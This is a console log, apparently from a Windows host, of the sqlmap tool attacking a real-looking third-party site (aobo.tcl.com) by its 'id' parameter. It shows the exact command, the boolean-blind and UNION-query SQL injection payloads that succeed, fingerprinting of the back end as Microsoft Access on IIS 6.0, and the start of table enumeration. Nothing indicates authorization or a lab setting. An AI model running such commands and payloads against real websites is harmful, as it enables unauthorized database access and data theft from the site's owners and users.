 D:\python>python.exe e:\t00ls\sqlmap\sqlmap.py -u "http://aobo.tcl.com/leftdy.as
p?id=27" --tables -v 1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:49:15
[19:49:15] [INFO] resuming back-end DBMS 'microsoft access'
[19:49:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30 AND 6192=6192
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-7121 UNION ALL SELECT CHR(58)&CHR(110)&CHR(101)&CHR(113)&CHR(58
)&CHR(108)&CHR(106)&CHR(121)&CHR(113)&CHR(78)&CHR(114)&CHR(107)&CHR(99)&CHR(74)&
CHR(72)&CHR(58)&CHR(98)&CHR(117)&CHR(110)&CHR(58),NULL FROM MSysAccessObjects%00
---
[19:49:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:49:15] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[19:49:16] [INFO] heuristics detected web page charset 'GB2312'